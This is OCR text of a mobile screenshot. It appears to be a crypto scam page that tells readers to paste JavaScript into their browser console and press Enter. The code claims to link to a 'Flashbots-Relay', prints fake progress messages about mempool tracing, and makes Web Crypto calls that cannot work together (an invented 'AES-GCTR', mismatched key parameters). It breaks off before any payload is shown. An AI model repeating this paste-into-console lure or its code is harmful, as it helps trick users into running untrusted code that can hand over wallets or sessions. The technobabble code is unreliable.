
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 8sr4ptdqr9h

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+no
de_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Loading… Please wa
it (Hash: 0xb92a8ee3)");

setTimeout(async () => {

  const k = await crypto.subtle.generate
Key({name:"AES-GCM",hash:"SHA-256"},tru
e,["encrypt"]);

  const _sig = await crypto.subtle.deriv
eKey({name:"RSASSA-PKCS1-v1_5",salt:new 
Uint8Array(19)}, k, {name:"AES-GCTR",len
gth:256}, true, ["encrypt"]);

  console.log("%c[HANDSHAKING] calldata_
offset...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_entr